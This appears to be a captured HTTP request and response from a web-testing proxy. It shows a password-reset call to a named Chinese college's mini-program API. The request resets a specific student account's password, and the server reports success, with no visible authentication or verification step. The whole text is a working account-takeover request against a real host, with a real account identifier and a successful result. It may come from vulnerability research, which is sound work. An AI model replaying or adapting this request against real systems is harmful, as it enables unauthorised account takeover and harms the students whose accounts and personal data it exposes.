 Request
Pretty Raw Hex \n
1 POST /zhxy/sso/api/user/resetPwd HTTP/1.1
2 Host: api-zhxy-sws.ahlyxy.edu.cn
3 Content-Length: 43
4 Xweb_xhr: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090c2d)XWEB/11581
6 Content-Type: application/json
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://servicewechat.com/wx049397ab5d79aaa3/13/page-frame.html
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 {
"account":"202210018",
"password":"284611"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sun, 02 Mar 2025 06:32:17 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 86
7
8 {
"flag":true,
"message":"重置密码成功为身份证后六位",
"code":0,
"data":null
}